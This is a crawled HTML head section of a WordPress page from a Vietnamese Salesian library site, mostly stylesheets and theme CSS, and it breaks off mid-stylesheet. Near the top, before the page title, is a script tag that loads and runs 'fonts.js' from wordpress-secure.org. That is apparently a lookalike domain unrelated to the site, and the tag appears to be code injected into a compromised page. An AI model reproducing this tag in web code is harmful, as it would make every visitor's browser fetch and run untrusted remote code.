

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuvien.sdb.vn/index.php/2022/03/15/ngay-linh-dao-gia-dinh-saledieng/
body_size: 22088
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <title>Ngày Linh đạo Gia đình Sa-lê-diêng &#8211; Trang chủ</title>
<meta name='robots' content='max-image-preview:large' />
				<link rel="pingback" href="https://thuvien.sdb.vn/xmlrpc.php">
				<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trang chủ &raquo; Feed" href="https://thuvien.sdb.vn/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang chủ &raquo; Comments Feed" href="https://thuvien.sdb.vn/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang chủ &raquo; Ngày Linh đạo Gia đình Sa-lê-diêng Comments Feed" href="https://thuvien.sdb.vn/index.php/2022/03/15/ngay-linh-dao-gia-dinh-saledieng/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thuvien.sdb.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thuvien.sdb.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thuvien.sdb.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thuvien.sdb.vn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-style-css' href='https://thuvien.sdb.vn/wp-content/plugins/qode-essential-addons/assets/css/main.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C500%2C600%2C700%7CCormorant+Garamond%3A400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C500%2C600%2C700%7CABeeZee%3A400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='qi-grid-css' href='https://thuvien.sdb.vn/wp-content/themes/Qi/assets/css/grid.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-main-css' href='https://thuvien.sdb.vn/wp-content/themes/Qi/assets/css/main.min.css?ver=1.3' type='text/css' media='all' />
<style id='qi-main-inline-css' type='text/css'>
#qodef-back-to-top .qodef-back-to-top-icon { color: #ffffff;background-color: #826347;border-radius: 0px;}.widget.widget_recent_entries ul li .post-date, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item:after, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item a, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item:after, body[class*="theme-qi"] .widget.widget_rss ul a.rsswidget, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item a, body[class*="the-two"] .widget.widget_rss ul a.rsswidget, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a { color: #000000;font-size: 13px;line-height: 20px;font-weight: 400;text-decoration: none;letter-spacing: 2px;text-transform: uppercase;}body[class*="theme-qi"] .qodef-blog .qodef-info-style, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info.qodef-info--top .qodef-e-info-item { color: #000000;}body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a:hover, body[class*="theme-qi"] .qodef-blog .qodef-info-style .qodef-e-info-item a:focus, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, body[class*="theme-qi"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:focus, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, body[class*="theme-qi"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:focus, body[class*="theme-qi"] .widget.widget_rss ul a.rsswidget:hover, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a:hover, body[class*="the-two"] .qodef-blog .qodef-e-info .qodef-e-info-item a:focus, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, body[class*="the-two"] .qodef-blog-shortcode.qodef-item-layout--standard .qodef-blog-item .qodef-e-info .qodef-e-info-item a:focus, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, body[class*="the-two"] #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:focus, body[class*="the-two"] .widget.widget_rss ul a.rsswidget:hover { color: #826347;text-decoration: none;}label { color: #000000;font-size: 13px;line-height: 20px;font-weight: 400;letter-spacing: 2px;text-transform: uppercase;}#qodef-page-comments-form .qodef-comment-form .comment-form-cookies-consent, .qodef-woo-results .woocommerce-result-count, .widget.woocommerce.widget_price_filter .price_slider_amount .price_label { color: #000000;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"], input[type="date"], textarea, select, body .select2-container--default .select2-selection--single, body .select2-container--default .select2-selection--multiple, .widget[class*="_search"] button.qodef-search-form-button, .wp-block-search .wp-block-search__input, .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper, .widget.widget_block .wp-block-woocommerce-product-search input { color: #000000;font-size: 15px;line-height: 20px;font-weight: 400;margin-bottom: 20px;background-color: #ffffff;border-color: #9b9797;border-width: 1px;}.qodef-blog.qodef--single .qodef-blog-item .qodef-e-content, #qodef-author-info, #qodef-page-comments-list, #qodef-page-comments-list .qodef-comment-item, #qodef-related-posts { border-color: #9b9797;border-width: 1px;}table tr, table td, table th, #qodef-woo-page.qodef--cart .cart_totals .shop_table .order-total, #qodef-woo-page.qodef--cart .cross-sells .shop_table .order-total, #qodef-woo-page.qodef--cart .cart_totals>h2, #qodef-woo-page.qodef--cart .cross-sells>h2, #qodef-woo-page.qodef--checkout #order_review table tr td:first-child, #qodef-woo-page.qodef--checkout #order_review table tr th:first-child, #qodef-woo-page.qodef--checkout #order_review table, #qodef-woo-page.qodef--checkout .wc_payment_methods li, .woocommerce-error, .woocommerce-info, .woocommerce-message, #qodef-woo-page.qodef--single .woocommerce-tabs { border-color: #9b9797;}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range, .widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle, #qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs:before { background-color: #9b9797;}.widget[class*="_search"] button, .widget .wp-block-search button, .qodef-search .qodef-search-form .qodef-search-form-button { color: #9b9797;}.widget[class*="_search"] button:hover, .widget[class*="_search"] button:focus, .widget .wp-block-search button:hover, .widget .wp-block-search button:focus, .qodef-search .qodef-search-form .qodef-search-form-button:hover { color: #9b9797;}input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="date"]:focus, textarea:focus, select:focus, body .select2-container--default .select2-selection--single:focus, body .select2-container--default .select2-selection--multiple:focus, .widget[class*="_search"] button.qodef-search-form-button:hover, .wp-block-search .wp-block-search__input:focus { color: #826347;background-color: #ffffff;border-color: #9b9797;}input[type="submit"], .form-submit button[type="submit"] { margin-top: 10px;}input[type="submit"], button[type="submit"], .qodef-theme-button.qodef--filled, button.qodef-theme-button.qodef--filled, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .widget.woocommerce .button, .woocommerce-page div.woocommerce>.return-to-shop a, .woocommerce-account .button, #qodef-page-header .widget.woocommerce.widget_shopping_cart .buttons a, .widget.woocommerce.widget_shopping_cart .buttons a { color: #ffffff;font-size: 15px;line-height: 20px;font-weight: 400;letter-spacing: 3px;text-transform: uppercase;background-color: #000000;padding: 22px 33px 19px 33px;}input[type="submit"]:hover, button[type="submit"]:hover, input[type="submit"]:focus, button[type="submit"]:focus, .qodef-theme-button.qodef--filled:hover, button.qodef-theme-button.qodef--filled:hover, .qodef-theme-button.qodef--filled:focus, button.qodef-theme-button.qodef--filled:focus, #qodef-woo-page .added_to_cart:hover, #qodef-woo-page .button:hover, .qodef-woo-shortcode .added_to_cart:hover, .qodef-woo-shortcode .button:hover, .widget.woocommerce .button:hover, #qodef-woo-page .added_to_cart:focus, #qodef-woo-page .button:focus, .qodef-woo-shortcode .added_to_cart:focus, .qodef-woo-shortcode .button:focus, .widget.woocommerce .button:focus, .woocommerce-page div.woocommerce>.return-to-shop a:hover, .woocommerce-page div.woocommerce>.return-to-shop a:focus, .woocommerce-account .button:hover, .woocommerce-account .button:focus, #qodef-page-header .widget.woocommerce.widget_shopping_cart .buttons a:hover, .widget.woocommerce.widget_shopping_cart .buttons a:hover { background-color: #826347;}.qodef-theme-button.qodef--simple, button.qodef-theme-button.qodef--simple, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button, #qodef-woo-page .qodef-woo-to-swap .button, #qodef-woo-page .qodef-woo-to-swap .added_to_cart { color: #080808;font-size: 13px;line-height: 20px;font-weight: 400;text-decoration: none;letter-spacing: 2.5px;text-transform: uppercase;}.qodef-theme-button.qodef--simple:hover, button.qodef-theme-button.qodef--simple:hover, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart:hover, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button:hover, #qodef-woo-page .qodef-woo-to-swap .button:hover, #qodef-woo-page .qodef-woo-to-swap .added_to_cart:hover, .qodef-theme-button.qodef--simple:focus, button.qodef-theme-button.qodef--simple:focus, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart:focus, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button:focus, #qodef-woo-page .qodef-woo-to-swap .button:focus, #qodef-woo-page .qodef-woo-to-swap .added_to_cart:focus { color: #826347;}#qodef-page-footer-bottom-area { background-color: #222222;}#qodef-page-footer-bottom-area-inner { padding-top: 21px;padding-bottom: 9px;}body { background-color: #d4ccbd;}#qodef-page-inner { padding: 100px 0px 34px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 100px 0px 34px 0px;}}#qodef-page-header .qodef-header-logo-link { height: 80px;}#qodef-page-header .widget.woocommerce.widget_shopping_cart .widgettitle { color: #080808;font-size: 13px;line-height: 20px;font-weight: 400;letter-spacing: 2px;text-transform: uppercase;}.qodef-header-navigation> ul > li > a, #qodef-page-header .widget_qode_essential_addons_icon_svg .qodef-m-text { color: #080808;font-size: 13px;line-height: 20px;font-weight: 400;letter-spacing: 2px;text-transform: uppercase;padding-left: 9px;padding-right: 9px;}.qodef-header-navigation> ul > li > a:hover, .qodef-header-navigation> ul > li > a:focus { color: #826347;text-decoration: none;}.qodef-header-navigation> ul > li.current-menu-ancestor > a, .qodef-header-navigation> ul > li.current-menu-item > a { color: #826347;text-decoration: none;}.qodef-portfolio-list .qodef-e-info-category { color: #0a0a0a;}.qodef-portfolio-list .qodef-e-info-category a, .qodef-e-content-follow .qodef-e-content .qodef-e-category-holder .qodef-e-info-category { color: #0a0a0a;font-size: 13px;line-height: 20px;font-weight: 400;text-transform: uppercase;}body { color: #1e1e1e;font-size: 17px;line-height: 30px;font-weight: 400;}.mfp-bottom-bar .mfp-counter, .mfp-bottom-bar .mfp-title { font-size: 17px;line-height: 30px;font-weight: 400;}h1, .qodef-h1 { color: #000000;font-size: 55px;line-height: 66px;font-weight: 400;letter-spacing: 3px;text-transform: uppercase;}h2, .qodef-h2 { color: #000000;font-size: 40px;line-height: 50px;font-weight: 400;}#qodef-woo-page.qodef--checkout #customer_details h3, #qodef-woo-page.qodef--checkout #order_review_heading { color: #000000;font-size: 40px;line-height: 50px;font-weight: 400;}h3, .qodef-h3 { color: #000000;font-size: 30px;line-height: 40px;font-weight: 400;letter-spacing: 2.5px;text-transform: uppercase;}#qodef-woo-page.qodef--single .woocommerce-Reviews .woocommerce-Reviews-title, #qodef-woo-page.qodef--single #review_form .comment-reply-title, #qodef-woo-page.qodef--cart .cart_totals > h2, #qodef-woo-page.qodef--cart .cross-sells > h2, .woocommerce-page div.woocommerce > .cart-empty, body[class*="theme-qi"] #qodef-related-posts .qodef-m-title { color: #000000;font-size: 30px;line-height: 40px;font-weight: 400;letter-spacing: 2.5px;text-transform: uppercase;}h4, .qodef-h4 { color: #000000;font-size: 27px;line-height: 36px;font-weight: 400;letter-spacing: 1.2px;text-transform: uppercase;}h5, .qodef-h5 { color: #090908;font-size: 22px;line-height: 36px;font-weight: 400;}.woocommerce-page div.woocommerce .shop_table th, #qodef-woo-page.qodef--cart .shop_table td.product-name a { color: #090908;font-size: 22px;line-height: 36px;font-weight: 400;}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a { font-size: 22px;line-height: 36px;font-weight: 400;}h6, .qodef-h6 { color: #000000;font-size: 13px;line-height: 20px;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;}#qodef-page-sidebar .widget.widget_recent_entries ul li a, #qodef-page-sidebar .wp-block-latest-posts li a, #qodef-page-wrapper .widget.woocommerce a .product-title, #qodef-woo-page.qodef--single .shop_attributes th, #qodef-woo-page.qodef--single .woocommerce-Reviews .woocommerce-review__author { color: #000000;font-size: 13px;line-height: 20px;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;}a:hover, p a:hover, a:focus, p a:focus, .woocommerce-account .woocommerce-MyAccount-navigation 